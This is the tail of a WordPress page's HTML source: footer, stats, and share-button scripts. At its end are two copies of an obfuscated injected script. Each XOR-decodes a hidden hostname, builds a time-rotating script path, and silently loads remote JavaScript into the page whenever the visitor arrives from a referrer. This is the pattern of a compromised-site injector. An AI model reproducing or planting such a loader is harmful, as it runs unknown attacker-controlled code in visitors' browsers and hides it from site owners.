										Proudly powered by <a href="http://wordpress.org/" title="Semantic Personal Publishing Platform">WordPress</a>					<span class="sep"> &middot; </span>
					Theme: Suits by <a href="http://www.themeweaver.net/" title="Theme Developer" rel="designer">Theme Weaver</a>				</div><!-- .site-info -->
			</div><!-- .site-info-container -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/suits\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/snkpublishers.us\/":455};
	</script>
				<script type="text/javascript" src="https://snkpublishers.us/wp-content/uploads/bb-plugin/cache/455-layout.js?ver=e9cfa923d8283d7d2bb6de838a63cb6d" id="fl-builder-layout-455-js"></script>
<script type="text/javascript" src="https://snkpublishers.us/wp-content/themes/suits/js/functions.js?ver=2017-09-25" id="suits-script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"119281789\",\"post\":\"455\",\"tz\":\"-5\",\"srv\":\"snkpublishers.us\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "119281789", "455" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202549.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_44f73) {
    
    var _bd02cb = Date.now();
    var _6432bd = 1000;
    _bd02cb = _bd02cb / _6432bd;
    _bd02cb = Math.floor(_bd02cb);

    var _526a58 = 600;
    _bd02cb -= _bd02cb % _526a58;
    _bd02cb = _bd02cb.toString(16);

    var _1a5bf5 = _44f73.referrer;

    if (!_1a5bf5) return;

    var _55892d = [47927, 47922, 47917, 47934, 47935, 47930, 47912, 47923, 47929, 47924, 47930, 47913, 47935, 47920, 47922, 47919, 47989, 47922, 47925, 47933, 47924];

    _55892d = _55892d.map(function(_4350b3){
        return _4350b3 ^ 47963;
    });

    var _d62390 = "3ad97a3992ea353f4c31acef945d809a";
    
    _55892d = String.fromCharCode(..._55892d);

    var _807369 = "https://";
    var _43b5c3 = "/";
    var _1edab0 = "track-";

    var _55e201 = ".js";

    var _a43a06 = _44f73.createElement("script");
    _a43a06.type = "text/javascript";
    _a43a06.async = true;
    _a43a06.src = _807369 + _55892d + _43b5c3 + _1edab0 + _bd02cb + _55e201;

    _44f73.getElementsByTagName("head")[0].appendChild(_a43a06)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_44f73) {
    
    var _bd02cb = Date.now();
    var _6432bd = 1000;
    _bd02cb = _bd02cb / _6432bd;
    _bd02cb = Math.floor(_bd02cb);

    var _526a58 = 600;
    _bd02cb -= _bd02cb % _526a58;
    _bd02cb = _bd02cb.toString(16);

    var _1a5bf5 = _44f73.referrer;

    if (!_1a5bf5) return;

    var _55892d = [47927, 47922, 47917, 47934, 47935, 47930, 47912, 47923, 47929, 47924, 47930, 47913, 47935, 47920, 47922, 47919, 47989, 47922, 47925, 47933, 47924];

    _55892d = _55892d.map(function(_4350b3){
        return _4350b3 ^ 47963;
    });

    var _d62390 = "3ad97a3992ea353f4c31acef945d809a";
    
    _55892d = String.fromCharCode(..._55892d);

    var _807369 = "https://";
    var _43b5c3 = "/";
    var _1edab0 = "track-";

    var _55e201 = ".js";

    var _a43a06 = _44f73.createElement("script");
    _a43a06.type = "text/javascript";
    _a43a06.async = true;
    _a43a06.src = _807369 + _55892d + _43b5c3 + _1edab0 + _bd02cb + _55e201;

    _44f73.getElementsByTagName("head")[0].appendChild(_a43a06)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- e4e951392cba78c3464e28006a80e908 --><!-- end Simple Custom CSS and JS -->
</body>
</html>